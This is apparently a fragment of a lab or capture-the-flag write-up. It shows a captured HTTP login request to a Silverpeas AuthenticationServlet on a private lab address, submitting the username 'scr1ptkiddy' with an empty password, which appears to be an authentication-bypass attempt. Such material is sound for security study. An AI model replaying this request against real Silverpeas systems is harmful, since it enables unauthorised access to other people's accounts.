 Request
Pretty Raw Hex
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.24.222:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.24.222:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.24.222:8080/silverpeas/defaultLogin.jsp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=WPpuiLM4GGPUmFuiTMpVepMZLwIgitG5jZJYTMDC.ebabc79c6d2a; defaultDomain=0; Silverpeas_Directory_Help=IKnowIt; svpLogin=Manager
14 Connection: keep-alive
15
16 Login=scr1ptkiddy&Password=&DomainId=0